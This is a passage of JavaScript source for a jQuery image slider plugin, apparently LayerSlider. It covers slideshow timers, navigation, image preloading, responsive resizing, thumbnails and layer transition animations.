			}

			ls.g.slideTimer = window.setTimeout(function(){
				ls.g.startSlideTime = ls.g.pausedSlideTime = ls.g.curSlideTime = false;
				ls.start();
			}, ls.g.curSlideTime );
			
			// Animating Timers

			if( ls.g.barTimer ){
				ls.g.barTimer.animate({
					width : ls.g.sliderWidth()
				}, ls.g.curSlideTime, 'linear', function(){
					$(this).css({
						width: 0
					});
				});
			}

			if( ls.g.circleTimer ){
				
				var ct1 = ls.g.circleTimer.find('.ls-ct-right .ls-ct-rotate');
				var ct2 = ls.g.circleTimer.find('.ls-ct-left .ls-ct-rotate');

				if( ls.g.circleTimer.css('display') == 'none' ){

					ct1.css({
						rotate : 0
					});

					ct2.css({
						rotate : 0
					});					

					ls.g.circleTimer.fadeIn(350);
				}

				var ctcb = function(){
					ct2.animate({
						rotate : 180
					}, delaytime / 2 , 'linear');
				};

				var ct = ct1;
				var t =  ls.g.curSlideTime - delaytime / 2;

				if( ls.g.curSlideTime < delaytime / 2 ){
					ct = ct2;
					t = ls.g.curSlideTime;
					ctcb = function(){};
				}

				ct.stop(true,true).animate({
					rotate : 180
				}, t, 'linear', function(){
					ctcb();
				});
			}
		};

		ls.stop = function(){

			// Stopping Timers

			ls.g.pausedSlideTime = new Date().getTime();

			if( ls.g.barTimer ){
				ls.g.barTimer.stop();
			}

			if( ls.g.circleTimer ){
				ls.g.circleTimer.find('.ls-ct-rotate').stop();
			}
			
			if( !ls.g.paused && !ls.g.originalAutoSlideshow ){
				$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
				$(el).find('.ls-nav-start').removeClass('ls-nav-start-active');
			}
			clearTimeout( ls.g.slideTimer );
			ls.g.autoSlideshow = false;
		};

		ls.forcestop = function(){

			$(el).find('*').stop(true,false).dequeue();
			
			if( !ls.g.paused && !ls.g.originalAutoSlideshow ){
				$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
				$(el).find('.ls-nav-start').removeClass('ls-nav-start-active');
			}
			clearTimeout( ls.g.slideTimer );
			ls.g.autoSlideshow = false;
		};

		ls.restart = function(){

			$(el).find('*').stop();
			clearTimeout( ls.g.slideTimer );
			ls.change(ls.g.curLayerIndex,ls.g.prevNext);
		};

		// Because of an ie7 bug, we have to check & format the strings correctly

		ls.ieEasing = function( e ){

			// BUGFIX v1.6 and v1.8 some type of animations didn't work properly

			if( $.trim(e.toLowerCase()) == 'swing' || $.trim(e.toLowerCase()) == 'linear'){
				return e.toLowerCase();
			}else{
				return e.replace('easeinout','easeInOut').replace('easein','easeIn').replace('easeout','easeOut').replace('quad','Quad').replace('quart','Quart').replace('cubic','Cubic').replace('quint','Quint').replace('sine','Sine').replace('expo','Expo').replace('circ','Circ').replace('elastic','Elastic').replace('back','Back').replace('bounce','Bounce');				
			}
		};

		// Calculating prev layer

		ls.prev = function(clicked){

			// NEW FEATURE v2.0 loops

			if( ls.g.curLayerIndex < 2 ){
				ls.g.nextLoop += 1;
			}

			if( ( ls.g.nextLoop > ls.o.loops ) && ( ls.o.loops > 0 ) && !clicked ){
				ls.g.nextLoop = 0;
				ls.stop();
				if( ls.o.forceLoopNum == false ){
					ls.o.loops = 0;						
				}
			}else{
				var prev = ls.g.curLayerIndex < 2 ? ls.g.layersNum : ls.g.curLayerIndex - 1;
				ls.g.prevNext = 'prev';
				ls.change(prev,ls.g.prevNext);
			}
		};

		// Calculating next layer

		ls.next = function(clicked){

			// NEW FEATURE v2.0 loops

			if( !ls.o.randomSlideshow ){
				
				if( !(ls.g.curLayerIndex < ls.g.layersNum) ){
					ls.g.nextLoop += 1;
				}

				if( ( ls.g.nextLoop > ls.o.loops ) && ( ls.o.loops > 0 ) && !clicked ){

					ls.g.nextLoop = 0;
					ls.stop();
					if( ls.o.forceLoopNum == false ){
						ls.o.loops = 0;						
					}
				}else{

					var next = ls.g.curLayerIndex < ls.g.layersNum ? ls.g.curLayerIndex + 1 : 1;
					ls.g.prevNext = 'next';
					ls.change(next,ls.g.prevNext);
				}
			}else if( !clicked ){

				// NEW FEATURE v3.5 randomSlideshow

				var next = ls.g.curLayerIndex;

				var calcRand = function(){
					
					next = Math.floor(Math.random() * ls.g.layersNum) + 1;

					if( next == ls.g.curLayerIndex ){

						calcRand();
					}else{
						ls.g.prevNext = 'next';
						ls.change(next,ls.g.prevNext);						
					}
				}
				
				calcRand();
			}else if( clicked ){
				
				var next = ls.g.curLayerIndex < ls.g.layersNum ? ls.g.curLayerIndex + 1 : 1;
				ls.g.prevNext = 'next';
				ls.change(next,ls.g.prevNext);
			}

		};

		ls.change = function(num,prevnext){

			// Stopping Timers if needed

			ls.g.startSlideTime = ls.g.pausedSlideTime = ls.g.curSlideTime = false;

			if( ls.g.barTimer ){
				ls.g.barTimer.stop(true,true).css({
					width: 0
				});
			}
			if( ls.g.circleTimer ){
				ls.g.circleTimer.delay(300).fadeOut(500).find('.ls-ct-rotate').stop().delay(300).animate({
					rotate: 0
				},450);
			}

			// NEW FEATURE v2.0 videoPreview & autoPlayVideos

			if( ls.g.pausedByVideo == true ){

				ls.g.pausedByVideo = false;
				ls.g.autoSlideshow = ls.g.originalAutoSlideshow;
				
				ls.g.curLayer.find('iframe[src*="www.youtu"], iframe[src*="player.vimeo"]').each(function(){

					$(this).parent().find('.ls-vpcontainer').fadeIn(ls.g.v.fi,function(){
						$(this).parent().find('iframe').attr('src','');						
					});
				});
			}
			
			$(el).find('iframe[src*="www.youtu"], iframe[src*="player.vimeo"]').each(function(){
				
				// Clearing videoTimeouts
				
				clearTimeout( $(this).data( 'videoTimer') );
			});

			clearTimeout( ls.g.slideTimer );
			ls.g.nextLayerIndex = num;
			ls.g.nextLayer = $(el).find('.ls-layer:eq('+(ls.g.nextLayerIndex-1)+')');

			// BUGFIX v1.6 fixed wrong directions of animations if navigating by slidebuttons

			if( !prevnext ){

				if( ls.g.curLayerIndex < ls.g.nextLayerIndex ){
					ls.g.prevNext = 'next';
				}else{
					ls.g.prevNext = 'prev';
				}				
			}

			// Added timeOut to wait for the fade animation of videoPreview image...

			var timeOut = 0;
			
			if( $(el).find('iframe[src*="www.youtu"], iframe[src*="player.vimeo"]').length > 0 ){
				timeOut = ls.g.v.fi;
			}

			clearTimeout( ls.g.changeTimer );
			ls.g.changeTimer = setTimeout(function() {

				var waitForGoingNormal = function(){
					if( ls.g.goingNormal ){
						setTimeout(function(){
							waitForGoingNormal();
						}, 500);
					}else{
						ls.imgPreload(ls.g.nextLayer,function(){
							ls.animate();
						});						
					}
				}
				
				waitForGoingNormal();

			}, timeOut );
		};
		
		// Preloading images

		ls.imgPreload = function(layer,callback){

			ls.g.isLoading = true;

			// Showing slider for the first time

			if( ls.g.showSlider ){
				$(el).css({
					visibility : 'visible'
				});				
			}
			
			// If image preload is on

			if( ls.o.imgPreload ){

				var preImages = [];
				var preloaded = 0;

				// NEW FEATURE v1.8 Prealoading background images of layers
				
				if( layer.css('background-image') != 'none' && layer.css('background-image').indexOf('url') != -1 ){
					var bgi = layer.css('background-image');
					bgi = bgi.match(/url\((.*)\)/)[1].replace(/"/gi, '');
					preImages.push(bgi);
				}
				
				// Images inside layers

				layer.find('img').each(function(){
					preImages.push($(this).attr('src'));
				});

				// Background images inside layers

				layer.find('*').each(function(){
					
					// BUGFIX v1.7 fixed preload bug with sublayers with gradient backgrounds

					if( $(this).css('background-image') != 'none' && $(this).css('background-image').indexOf('url') != -1 ){
						var bgi = $(this).css('background-image');
						bgi = bgi.match(/url\((.*)\)/)[1].replace(/"/gi, '');
						preImages.push(bgi);
					}
				});

				// BUGFIX v1.7 if there are no images in a layer, calling the callback function

				if(preImages.length == 0){

					$('.ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper').css({
						visibility : 'visible'
					});

					ls.makeResponsive(layer, callback);
				}else{

					// NEW FEATURE v4.0 Showing loading indicator

					if( ls.g.ie78 ){
						ls.g.li.css('display','block');
					}else{

						// BUGIFX v4.1.3 Adding delay to the showing of the loading indicator

						ls.g.li.delay(400).fadeIn(300);			
					}

					for(x=0;x<preImages.length;x++){
						$('<img>').load(function(){
							if( ++preloaded == preImages.length ){

								// NEW FEATURE v4.0 Hiding loading indicator
								
								ls.g.li.stop(true,true).css({
									display: 'none'
								});

								$('.ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper').css({
									visibility : 'visible'
								});

								ls.makeResponsive(layer, callback);
							}
						}).attr('src',preImages[x]);
					}					
				}
			}else{

				$('.ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper').css({
					visibility : 'visible'
				});

				ls.makeResponsive(layer, callback);
			}
		};
		
		// NEW FEATURE v1.7 making the slider responsive

		ls.makeResponsive = function(layer, callback ){

			layer.css({
				visibility: 'hidden',
				display: 'block'
			});

			if( ls.g.showShadow ){
				ls.g.showShadow();
			}
			ls.resizeSlider();

			if( ls.o.thumbnailNavigation == 'always' ){
				ls.resizeThumb();				
			}
			layer.children().each(function(){
				
				var sl = $(this);

				// positioning

				var ol = sl.data('originalLeft') ? sl.data('originalLeft') : '0';
				var ot = sl.data('originalTop') ? sl.data('originalTop') : '0';
				
				if( sl.is('a') && sl.children().length > 0 ){
					sl.css({
						display : 'block'
					});
					sl = sl.children();
				}

				var ow = 'auto';
				var oh = 'auto';
				
				if( sl.data('originalWidth') ){

					if( typeof sl.data('originalWidth') == 'number' ){
						ow = parseInt( sl.data('originalWidth') ) * ls.g.ratio;
					}else if( sl.data('originalWidth').indexOf('%') != -1 ){
						ow = sl.data('originalWidth');
					}
				}
				
				if( sl.data('originalHeight') ){
					if( typeof sl.data('originalHeight') == 'number' ){
						oh = parseInt( sl.data('originalHeight') ) * ls.g.ratio;						
					}else if( sl.data('originalHeight').indexOf('%') != -1 ){
						oh = sl.data('originalHeight');
					}
				}
				
				// padding

				var opl = sl.data('originalPaddingLeft') ? parseInt( sl.data('originalPaddingLeft') ) * ls.g.ratio : 0;
				var opr = sl.data('originalPaddingRight') ? parseInt( sl.data('originalPaddingRight') ) * ls.g.ratio : 0;
				var opt = sl.data('originalPaddingTop') ? parseInt( sl.data('originalPaddingTop') ) * ls.g.ratio : 0;
				var opb = sl.data('originalPaddingBottom') ? parseInt( sl.data('originalPaddingBottom') ) * ls.g.ratio : 0;

				// border
				
				var obl = sl.data('originalBorderLeft') ? parseInt( sl.data('originalBorderLeft') ) * ls.g.ratio : 0;
				var obr = sl.data('originalBorderRight') ? parseInt( sl.data('originalBorderRight') ) * ls.g.ratio : 0;
				var obt = sl.data('originalBorderTop') ? parseInt( sl.data('originalBorderTop') ) * ls.g.ratio : 0;
				var obb = sl.data('originalBorderBottom') ? parseInt( sl.data('originalBorderBottom') ) * ls.g.ratio : 0;

				// font

				var ofs = sl.data('originalFontSize');
				var olh = sl.data('originalLineHeight');

				// NEW FEATURE v3.0 added "normal" responsive mode with image and font resizing
				// NEW FEATURE v3.5 added responsiveUnder

				if( ls.g.responsiveMode || ls.o.responsiveUnder > 0 ){

					if( sl.is('img') && !sl.hasClass('ls-bg') ){

						sl.css({
							width: 'auto',
							height: 'auto'
						});

						// IMPROVEMENT v4.5.0 Images can have now starting width / height

						if( ( ow == 0 || ow == 'auto' ) && typeof oh == 'number' && oh != 0 ){
							ow = ( oh / sl.height() ) * sl.width();
						}

						if( ( oh == 0 || oh == 'auto' ) && typeof ow == 'number' && ow != 0 ){
							oh = ( ow / sl.width() ) * sl.height();
						}

						if( ow == 'auto'){
							ow = sl.width() * ls.g.ratio;
						}

						if( oh == 'auto'){
							oh = sl.height() * ls.g.ratio;
						}

						sl.css({
							width : ow,
							height : oh
						});
					}
					
					if( !sl.is('img') ){
						sl.css({
							width : ow,
							height : oh,
							'font-size' : parseInt(ofs) * ls.g.ratio +'px',
							'line-height' : parseInt(olh) * ls.g.ratio + 'px'
						});
					}
					
					if( sl.is('div') && sl.find('iframe').data('videoSrc') ){
						
						var videoIframe = sl.find('iframe');
						videoIframe.attr('width', parseInt( videoIframe.data('originalWidth') ) * ls.g.ratio ).attr('height', parseInt( videoIframe.data('originalHeight') ) * ls.g.ratio );
						
						sl.css({
							width : parseInt( videoIframe.data('originalWidth') ) * ls.g.ratio,
							height : parseInt( videoIframe.data('originalHeight') ) * ls.g.ratio
						});
					}

					sl.css({
						padding : opt + 'px ' + opr + 'px ' + opb + 'px ' + opl + 'px ',
						borderLeftWidth : obl + 'px',
						borderRightWidth : obr + 'px',
						borderTopWidth : obt + 'px',
						borderBottomWidth : obb + 'px'						
					});
				}

				// If it is NOT a bg sublayer

				if( !sl.hasClass('ls-bg') ){

					var sl2 = sl;

					if( sl.parent().is('a') ){
						sl = sl.parent();
					}
								
					// NEW FEATURE v3.5 sublayerContainer

					var slC = ls.o.sublayerContainer > 0 ? ( ls.g.sliderWidth() - ls.o.sublayerContainer ) / 2 : 0;
					slC = slC < 0 ? 0 : slC;

					// (RE)positioning sublayer (left property)

					if( ol.indexOf('%') != -1 ){
						sl.css({
							left : ls.g.sliderWidth() / 100 * parseInt(ol) - sl2.width() / 2 - opl - obl
						});
					}else if( slC > 0 || ls.g.responsiveMode || ls.o.responsiveUnder > 0 ){
						sl.css({
							left : slC + parseInt(ol) * ls.g.ratio
						});
					}	

					// (RE)positioning sublayer (top property)

					if( ot.indexOf('%') != -1 ){
						sl.css({
							top : ls.g.sliderHeight() / 100 * parseInt(ot) - sl2.height() / 2 - opt - obt
						});
					}else if( ls.g.responsiveMode || ls.o.responsiveUnder > 0 ){
						sl.css({
							top : parseInt(ot) * ls.g.ratio
						});
					}

				}else{

					sl.css({
						width : 'auto',
						height : 'auto'
					});

					ow = sl.width();
					oh = sl.height();

					// IMPROVEMENT v4.5.0 Resizing smaller background images in full width mode as well to fill the whole slide

					var or = ls.g.ratio;

					if( ls.g.sliderOriginalWidth.indexOf('%') != -1 ){
						if( ls.g.sliderWidth() > ow ){
							or = ls.g.sliderWidth() / ow;
							if( ls.g.sliderHeight() > oh * or ){
								or = ls.g.sliderHeight() / oh;
							}
						}else if( ls.g.sliderHeight() > oh ){
							or = ls.g.sliderHeight() / oh;
							if( ls.g.sliderWidth() > ow * or ){
								or = ls.g.sliderWidth() / ow;
							}
						}						
					}

					sl.css({
						width : Math.round(ow * or),
						height : Math.round(oh * or),
						marginLeft : - Math.round( ow * or ) / 2 +'px',
						marginTop : - Math.round( oh * or ) / 2 +'px'
					});
				}
			});

			layer.css({
				display: 'none',
				visibility: 'visible'
			});

			// Resizing shadow

			ls.resizeShadow();
			
			callback();

			$(this).dequeue();

			if( ls.g.normalWidth && ls.g.goingNormal ){
				ls.g.normalWidth = false;
				ls.g.normalHeight = false;
				ls.g.normalRatio = false;
				ls.g.goingNormal = false;
			}			
		};
		
		// Resizing shadow
		
		ls.resizeShadow = function(){
			if( ls.g.shadowImg ){
				var resizeShadow = function(){
					if( ls.g.shadowImg.height() > 0 ){
						if( ls.g.shadowBtmMod > 0 ){
							ls.g.shadow.css({
								height: ls.g.shadowImg.height() / 2
							});							
						}else{
							ls.g.shadow.css({
								height: ls.g.shadowImg.height(),
								marginTop: - ls.g.shadowImg.height() / 2
							});							
						}
					}else{
						setTimeout(function(){
							resizeShadow();
						},50);
					}
				};

				resizeShadow();				
			}
		};

		// Resizing the slider

		ls.resizeSlider = function(){

			if( ls.o.responsiveUnder > 0 ){
				
				if( $(window).width() < ls.o.responsiveUnder ){
					ls.g.responsiveMode = true;
					ls.g.sliderOriginalWidth = ls.o.responsiveUnder + 'px';
				}else{
					ls.g.responsiveMode = false;
					ls.g.sliderOriginalWidth = ls.g.sliderOriginalWidthRU;
					ls.g.ratio = 1;
				}
			}
		
			// NEW FEATURE v3.0 added "normal" responsive mode with image and font resizing

			if( ls.g.responsiveMode ){
				
				var parent = $(el).parent();

				if( ls.g.normalRatio && ls.g.goingNormal ){
					$(el).css({
						width : ls.g.normalWidth
					});
					ls.g.ratio = ls.g.normalRatio;
					$(el).css({
						height : ls.g.normalHeight
					});
				}else{
					// BUGFIX v4.0 there is no need to subtract the values of the left and right paddings of the container element!

					$(el).css({
						width : parent.width() - parseInt($(el).css('padding-left')) - parseInt($(el).css('padding-right'))
					});
					ls.g.ratio = $(el).width() / parseInt( ls.g.sliderOriginalWidth );
					$(el).css({
						height : ls.g.ratio * parseInt( ls.g.sliderOriginalHeight )
					});
				}

			}else{
				ls.g.ratio = 1;
				$(el).css({
					width : ls.g.sliderOriginalWidth,
					height : ls.g.sliderOriginalHeight
				});
			}
			
			// WP fullWidth mode (originally forceResponsive mode)
			
			if( $(el).closest('.ls-wp-fullwidth-container').length ){

				$(el).closest('.ls-wp-fullwidth-helper').css({
					height : $(el).outerHeight(true)
				});

				$(el).closest('.ls-wp-fullwidth-container').css({
					height : $(el).outerHeight(true)
				});

				$(el).closest('.ls-wp-fullwidth-helper').css({
					width : $(window).width(),
					left : - $(el).closest('.ls-wp-fullwidth-container').offset().left
				});

				if( ls.g.sliderOriginalWidth.indexOf('%') != -1 ){

					var percentWidth = parseInt( ls.g.sliderOriginalWidth );
					var newWidth = $('body').width() / 100 * percentWidth - ( $(el).outerWidth() - $(el).width() );
					$(el).width( newWidth );
				}
			}

			$(el).find('.ls-inner, .ls-lt-container').css({
				width : ls.g.sliderWidth(),
				height : ls.g.sliderHeight()
			});
			
			// BUGFIX v2.0 fixed width problem if firstLayer is not 1

			if( ls.g.curLayer && ls.g.nextLayer ){

				ls.g.curLayer.css({
					width : ls.g.sliderWidth(),
					height : ls.g.sliderHeight()
				});

				ls.g.nextLayer.css({
					width : ls.g.sliderWidth(),
					height : ls.g.sliderHeight()
				});

			}else{

				$(el).find('.ls-layer').css({
					width : ls.g.sliderWidth(),
					height : ls.g.sliderHeight()
				});
			}
		};

		// NEW FEATURE v3.0 added responsive yourLogo

		ls.resizeYourLogo = function(){

			ls.g.yourLogo.css({
				width : ls.g.yourLogo.data( 'originalWidth' ) * ls.g.ratio,
				height : ls.g.yourLogo.data( 'originalHeight' ) * ls.g.ratio
			});
			
			if( ls.g.ie78 ){
				ls.g.yourLogo.css('display','block');
			}else{
				ls.g.yourLogo.fadeIn(300);				
			}

			var oL = oR = oT = oB = 'auto';

			if( ls.g.yourLogo.data( 'originalLeft' ) && ls.g.yourLogo.data( 'originalLeft' ).indexOf('%') != -1 ){
				oL = ls.g.sliderWidth() / 100 * parseInt( ls.g.yourLogo.data( 'originalLeft' ) ) - ls.g.yourLogo.width() / 2 + parseInt( $(el).css('padding-left') );
			}else{
				oL = parseInt( ls.g.yourLogo.data( 'originalLeft' ) ) * ls.g.ratio;
			}

			if( ls.g.yourLogo.data( 'originalRight' ) && ls.g.yourLogo.data( 'originalRight' ).indexOf('%') != -1 ){
				oR = ls.g.sliderWidth() / 100 * parseInt( ls.g.yourLogo.data( 'originalRight' ) ) - ls.g.yourLogo.width() / 2 + parseInt( $(el).css('padding-right') );
			}else{
				oR = parseInt( ls.g.yourLogo.data( 'originalRight' ) ) * ls.g.ratio;
			}

			if( ls.g.yourLogo.data( 'originalTop' ) && ls.g.yourLogo.data( 'originalTop' ).indexOf('%') != -1 ){
				oT = ls.g.sliderHeight() / 100 * parseInt( ls.g.yourLogo.data( 'originalTop' ) ) - ls.g.yourLogo.height() / 2 + parseInt( $(el).css('padding-top') );
			}else{
				oT = parseInt( ls.g.yourLogo.data( 'originalTop' ) ) * ls.g.ratio;
			}

			if( ls.g.yourLogo.data( 'originalBottom' ) && ls.g.yourLogo.data( 'originalBottom' ).indexOf('%') != -1 ){
				oB = ls.g.sliderHeight() / 100 * parseInt( ls.g.yourLogo.data( 'originalBottom' ) ) - ls.g.yourLogo.height() / 2 + parseInt( $(el).css('padding-bottom') );
			}else{
				oB = parseInt( ls.g.yourLogo.data( 'originalBottom' ) ) * ls.g.ratio;
			}

			ls.g.yourLogo.css({
				left : oL,
				right : oR,
				top : oT,
				bottom : oB
			});
		};

		// NEW FEATURE v3.5 thumbnailNavigation ('always')

		// Resizing thumbnails

		ls.resizeThumb = function(){

			ls.bottomNavSizeHelper('on');

			var sliderW = ls.g.sliderOriginalWidth.indexOf('%') == -1 ? parseInt( ls.g.sliderOriginalWidth ) : ls.g.sliderWidth();

			$(el).find('.ls-thumbnail-slide a').css({
				width : parseInt( ls.o.tnWidth * ls.g.ratio ),
				height : parseInt( ls.o.tnHeight * ls.g.ratio )
			});

			$(el).find('.ls-thumbnail-slide a:last').css({
				margin: 0
			});

			$(el).find('.ls-thumbnail-slide').css({
				height : parseInt( ls.o.tnHeight * ls.g.ratio )
			});
			
			var tn = $(el).find('.ls-thumbnail');

			var originalWidth = ls.o.tnContainerWidth.indexOf('%') == -1 ? parseInt( ls.o.tnContainerWidth ) : parseInt( sliderW / 100 * parseInt( ls.o.tnContainerWidth ) );

			tn.css({
				width : originalWidth * Math.floor( ls.g.ratio * 100 ) / 100
			});

			if( tn.width() > $(el).find('.ls-thumbnail-slide').width() ){
				tn.css({
					width : $(el).find('.ls-thumbnail-slide').width()
				});
			}

			ls.bottomNavSizeHelper('off');
		};
		
		// Changing thumbnails
		
		ls.changeThumb = function(index){
			
			var curIndex = index ? index : ls.g.nextLayerIndex;

			$(el).find('.ls-thumbnail-slide a:not(.ls-thumb-'+curIndex+')').children().each(function(){
				$(this).removeClass('ls-thumb-active').stop().fadeTo(750,ls.o.tnInactiveOpacity/100);
			});
			
			$(el).find('.ls-thumbnail-slide a.ls-thumb-'+curIndex).children().addClass('ls-thumb-active').stop().fadeTo(750,ls.o.tnActiveOpacity/100);
		};

		// Scrolling thumbnails

		ls.scrollThumb = function(){

			if( !$(el).find('.ls-thumbnail-slide-container').hasClass('ls-thumbnail-slide-hover') ){				
				var curThumb = $(el).find('.ls-thumb-active').length ? $(el).find('.ls-thumb-active').parent() : false;
				if( curThumb ){
					var thumbCenter = curThumb.position().left + curThumb.width() / 2;
					var mL = $(el).find('.ls-thumbnail-slide-container').width() / 2 - thumbCenter;
					mL = mL < $(el).find('.ls-thumbnail-slide-container').width() - $(el).find('.ls-thumbnail-slide').width() ? $(el).find('.ls-thumbnail-slide-container').width() - $(el).find('.ls-thumbnail-slide').width() : mL;
					mL = mL > 0 ? 0 : mL;
					$(el).find('.ls-thumbnail-slide').animate({
						marginLeft : mL
					}, 600, 'easeInOutQuad');				
				}
			}
		};
		
		// IMPROVEMENT v4.1.3 Changed the working of some Thumbnail and Bottom Navigation features

		ls.bottomNavSizeHelper = function(val){
		
			if( ls.o.hoverBottomNav && !$(el).hasClass('ls-hover') ){
				switch(val){
					case 'on':
						ls.g.thumbsWrapper.css({
							visibility: 'hidden',
							display: 'block'
						});
					break;
					case 'off':
						ls.g.thumbsWrapper.css({
							visibility: 'visible',
							display: 'none'
						});
					break;
				}
			}
		};
		
		// Animating layers and sublayers

		ls.animate = function(){

			/* GLOBAL (used by both old and new transitions ) */

					// Changing variables

					ls.g.isAnimating = true;
					ls.g.isLoading = false;

					// Clearing timeouts

					clearTimeout( ls.g.slideTimer );
					clearTimeout( ls.g.changeTimer );

					ls.g.stopLayer = ls.g.curLayer;

					// Calling cbAnimStart callback function

					ls.o.cbAnimStart(ls.g);

					// NEW FEATURE v3.5 thumbnailNavigation ('always')

					if( ls.o.thumbnailNavigation == 'always' ){

						// ChangeThumb

						ls.changeThumb();

						// ScrollThumb

						if( !('ontouchstart' in window) ){
							ls.scrollThumb();
						}
					}

					// Adding .ls-animating class to next layer

					ls.g.nextLayer.addClass('ls-animating');



			/* OLD layer transitions (version 3.x) */

					// Setting position and styling of current and next layers

					var curLayerLeft = curLayerRight = curLayerTop = curLayerBottom = nextLayerLeft = nextLayerRight = nextLayerTop = nextLayerBottom = layerMarginLeft = layerMarginRight = layerMarginTop = layerMarginBottom = 'auto';
					var curLayerWidth = nextLayerWidth = ls.g.sliderWidth();
					var curLayerHeight = nextLayerHeight = ls.g.sliderHeight();

					// Calculating direction

					var prevOrNext = ls.g.prevNext == 'prev' ? ls.g.curLayer : ls.g.nextLayer;
					var chooseDirection = prevOrNext.data('slidedirection') ? prevOrNext.data('slidedirection') : ls.o.slideDirection;

					// Setting the direction of sliding

					var slideDirection = ls.g.slideDirections[ls.g.prevNext][chooseDirection];

					if( slideDirection == 'left' || slideDirection == 'right' ){
						curLayerWidth = curLayerTop = nextLayerWidth = nextLayerTop = 0;
						layerMarginTop = 0;				
					}
					if( slideDirection == 'top' || slideDirection == 'bottom' ){
						curLayerHeight = curLayerLeft = nextLayerHeight = nextLayerLeft = 0;
						layerMarginLeft = 0;
					}

					switch(slideDirection){
						case 'left':
							curLayerRight = nextLayerLeft = 0;
							layerMarginLeft = -ls.g.sliderWidth();
							break;
						case 'right':
							curLayerLeft = nextLayerRight = 0;
							layerMarginLeft = ls.g.sliderWidth();
							break;
						case 'top':
							curLayerBottom = nextLayerTop = 0;
							layerMarginTop = -ls.g.sliderHeight();
							break;
						case 'bottom':
							curLayerTop = nextLayerBottom = 0;
							layerMarginTop = ls.g.sliderHeight();
							break;
					}

					// Setting start positions and styles of layers

					ls.g.curLayer.css({
						left : curLayerLeft,
						right : curLayerRight,
						top : curLayerTop,
						bottom : curLayerBottom			
					});
					ls.g.nextLayer.css({
						width : nextLayerWidth,
						height : nextLayerHeight,
						left : nextLayerLeft,
						right : nextLayerRight,
						top : nextLayerTop,
						bottom : nextLayerBottom
					});

					// Creating variables for the OLD transitions of CURRENT LAYER

					// BUGFIX v1.6 fixed some wrong parameters of current layer
					// BUGFIX v1.7 fixed using of delayout of current layer

					var curDelay = ls.g.curLayer.data('delayout') ? parseInt(ls.g.curLayer.data('delayout')) : ls.o.delayOut;

					var curDuration = ls.g.curLayer.data('durationout') ? parseInt(ls.g.curLayer.data('durationout')) : ls.o.durationOut;
					var curEasing = ls.g.curLayer.data('easingout') ? ls.g.curLayer.data('easingout') : ls.o.easingOut;

					// Creating variables for the OLD transitions of NEXT LAYER

					var nextDelay = ls.g.nextLayer.data('delayin') ? parseInt(ls.g.nextLayer.data('delayin')) : ls.o.delayIn;
					var nextDuration = ls.g.nextLayer.data('durationin') ? parseInt(ls.g.nextLayer.data('durationin')) : ls.o.durationIn;
					var nextEasing = ls.g.nextLayer.data('easingin') ? ls.g.nextLayer.data('easingin') : ls.o.easingIn;

					var curLayer = function(){

						// BUGFIX v1.6 added an additional delaytime to current layer to fix the '1px gap' bug
						// BUGFIX v3.0 modified from curDuration / 80 to curDuration / 15

						ls.g.curLayer.delay( curDelay + curDuration / 15).animate({
							width : curLayerWidth,
							height : curLayerHeight
						}, curDuration, curEasing,function(){

							curLayerCallback();
						});						
					};
					
					var curLayerCallback = function(){

						// Stopping current sublayer animations if needed (they are not visible at this point).

						ls.g.stopLayer.find(' > *[class*="ls-s"]').stop(true,true);

						// FIXED v4.0 Calling cbAnimStop callback function before changing layer indexes

						ls.o.cbAnimStop(ls.g);

						// Setting current layer

						ls.g.curLayer = ls.g.nextLayer;
						ls.g.curLayerIndex = ls.g.nextLayerIndex;

						// Changing some css classes

						$(el).find('.ls-layer').removeClass('ls-active');
						$(el).find('.ls-layer:eq(' + ( ls.g.curLayerIndex - 1 ) + ')').addClass('ls-active').removeClass('ls-animating');
						$(el).find('.ls-bottom-slidebuttons a').removeClass('ls-nav-active');
						$(el).find('.ls-bottom-slidebuttons a:eq('+( ls.g.curLayerIndex - 1 )+')').addClass('ls-nav-active');

						// Setting timer if needed

						if( ls.g.autoSlideshow ){
							ls.timer();
						}	

						// Changing variables

						ls.g.isAnimating = false;
						if( ls.g.resize == true ){
							ls.makeResponsive( ls.g.curLayer, function(){
								ls.g.resize = false;
							});								
						}
					};

					var curSubLayers = function(sublayersDurationOut){

						ls.g.curLayer.find(' > *[class*="ls-s"]').each(function(){

							var curSubSlideDir = $(this).data('slidedirection') ? $(this).data('slidedirection') : slideDirection;
							var lml, lmt;

							switch(curSubSlideDir){
								case 'left':
									lml = -ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'right':
									lml = ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'top':
									lmt = -ls.g.sliderHeight();
									lml = 0;
									break;
								case 'bottom':
									lmt = ls.g.sliderHeight();
									lml = 0;
									break;
							}

							// NEW FEATURE v1.6 added slideoutdirection to sublayers

							var curSubSlideOutDir = $(this).data('slideoutdirection') ? $(this).data('slideoutdirection') : false;

							switch(curSubSlideOutDir){
								case 'left':
									lml = ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'right':
									lml = -ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'top':
									lmt = ls.g.sliderHeight();
									lml = 0;
									break;
								case 'bottom':
									lmt = -ls.g.sliderHeight();
									lml = 0;
									break;
							}

							// IMPROVEMENT v4.0 Distance (P.level): -1

							var curSubPLevel = parseInt( $(this).attr('class').split('ls-s')[1] );
							
							if( curSubPLevel == -1 ){
								var endLeft = parseInt( $(this).css('left') );
								var endTop = parseInt( $(this).css('top') );
								if( lmt < 0 ){
									lmt = - ( ls.g.sliderHeight() - endTop + 1 );
								}else if( lmt > 0 ){
									lmt = endTop + $(this).outerHeight() + 1;
								}
								if( lml < 0 ){
									lml = - ( ls.g.sliderWidth() - endLeft + 1 );
								}else if( lml > 0 ){
									lml = endLeft + $(this).outerWidth() + 1;
								}
								var curSubPar = 1;
							}else{
								var curSubParMod = ls.g.curLayer.data('parallaxout') ? parseInt(ls.g.curLayer.data('parallaxout')) : ls.o.parallaxOut;
								var curSubPar = curSubPLevel * curSubParMod;
							}

							var curSubDelay = $(this).data('delayout') ? parseInt($(this).data('delayout')) : ls.o.delayOut;
							var curSubTime = $(this).data('durationout') ? parseInt($(this).data('durationout')) : ls.o.durationOut;								
							var curSubEasing = $(this).data('easingout') ? $(this).data('easingout') : ls.o.easingOut;

